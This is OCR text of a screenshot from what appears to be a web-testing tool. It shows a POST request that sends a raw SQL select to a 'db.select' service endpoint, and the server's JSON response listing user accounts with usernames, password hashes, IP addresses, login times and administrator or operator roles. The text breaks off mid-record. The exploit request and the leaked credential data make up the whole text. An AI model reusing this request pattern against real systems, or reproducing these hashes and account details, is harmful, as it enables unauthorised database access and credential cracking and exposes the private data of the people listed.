 Request
数据包扫描
热加载
构造请求
1 POST /slogin/service?service=db.select HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6 Content-Length auto : 75
7
8 params=%7B%22sql%22%3A%22select+%2
Responses 3015bytes / 59ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 29 Nov 2023 16:06:12 GMT
5 Content-Length: 3015
6
7 {"values":[["00015760","","","lcx",
"76e6a377bffadbb843d97a96f8344175455ce1583ca04f983e0887f6","","","","","","","221.2.20
234","2021-12-17 14:17:38.0","是","00015120","2018-02-02 14:03:08.0","00015120",
"2018-02-02 14:03:08.0","","1","","00010840","系统管理员","是","","","","","","","","",
""],["00015781","","","guoll",
"80ec9396c7a0cd5d37a81ab8af9918b7213b03aaf25b1dd727f9a114","","","","","","","10.117.1
239","2023-11-29 13:57:33.0","是","00015560","2018-03-14 10:37:13.0","00015560",
"2018-03-14 10:56:39.0","","0","","00010861","普通操作员","否","","","","","","","","",
""],["00015800","","","wangs",
"acb9c0f92b92f59b60c267c8b351b4da6ae971b6cd9e247319216c45","","","","","","","10.117.1
130","2022-09-01 09:46:00.0","否","00015560","2018-04-03 08:11:29.0","00015560",
"2022-09-21 08:53:25.0","","1","","00010880","普通操作员","否","","","","","","","","",
""],["00015820","","","yangjw",
"78be32e2ccc84c2eb07a7a252eaa2273f76464db58e4746befa0acab","","","","","","","10.117.1
218","2021-11-09 08:58:29.0","否","00015560","2018-04-16 10:16:26.0","00015560",
"2022-09-21 09:03:42.0","","0","","00010900","普通操作员","否","","","","","","","","",
""],["00015599","","","songww",
"22f01fbaadd8459b3dd17d3fa6cc6072957c7e665a7e11369023d8b9","","","","","","","10.117.1
77","2023-11-29 17:28:45.0","是","00015560","2017-12-13 15:18:20.0","10035","2022-02-1
09:56:03.0","","0","","00010679","普通操作员","否","","","","","","","","",""],
["00015623","","","tianyy","8db2ca6fd01b36f1baf2888631b9d0f4d9d07de170717a69f3dd07b6",
"","","","","","","10.117.1.107","2023-11-29 10:19:23.0","是","00015560","2017-12-13
15:54:24.0","00015560","2017-12-13 15:54:24.0","","0","","00010703","普通操作员","否